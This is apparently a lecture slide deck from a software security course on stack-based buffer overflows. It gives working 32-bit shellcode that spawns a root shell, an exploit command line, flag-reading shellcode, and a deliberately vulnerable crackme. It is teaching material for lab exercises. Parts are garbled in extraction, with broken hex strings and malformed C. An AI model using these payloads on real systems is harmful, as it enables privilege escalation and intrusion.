# **CSE 410/518: Software Security**

Instructor: Dr. Ziming Zhao

### **Announcement**

- 1. Anonymous class evaluation is open
	- a. If 90% of students submit an evaluation, everyone gets 10 bonus points.

# **Last Class**

- 1. Stack-based buffer overflow
	- a. Place the shellcode at other locations.

# **This Class**

- 1. Stack-based buffer overflow
	- a. Overwrite Saved EBP.
	- b. Defense.

### **Shell Shellcode 32bit (without 0s) [Works!]**

**setreuid(0, geteuid()); execve("/bin/sh")**



#### *Command:*

*(python2 -c "print 'A'\*52 + '4 bytes of address'+ '\x90'\* SledSize + '\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xd9\x31\xc0\xb0\x46\xcd\x80\x 31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\ x89\xc2\xb0\x0b\xcd\x80'"; cat) | ./bufferoverflow\_overflowret4\_32*

The setreuid() call is used to restore root privileges, in case they are dropped. Many suid root programs will drop root privileges whenever they can for security reasons, and if these privileges aren't properly restored in the shellcode, all that will be spawned is a normal user shell.

# **Non-shell Shellcode 32bit printflag (without 0s) [Works!]**

**sendfile(1, open("/flag", 0), 0, 1000); exit(0)**



\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xc0\xd2\x1\xd2\x80\xc89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xbb\x31\xdb\x31\xdb\xb3\x01\x31\xd 2\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80

*'\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\x*

```
void printsecret(int i, int j, int k)
{
if (i = 0xdeadbeef && j = 0xC0DECAFE && k == 0xD0D0FACE)
   print_flag(); 
  exit(0);}
int main(int argc, char *argv[])
{
  char buf[8];
 if (argc != 2)
   return 0;
  strcpy(buf, argv[1]); 
}
```
#### **crackme4**





Arg2 = 0xcodecafe

Arg1 = 0xdeadbeef

4 bytes

RET = printsecret

















138c:

1397:

13a6:

13c4: 13c7:<br>13cc:

13 $cf:$ 















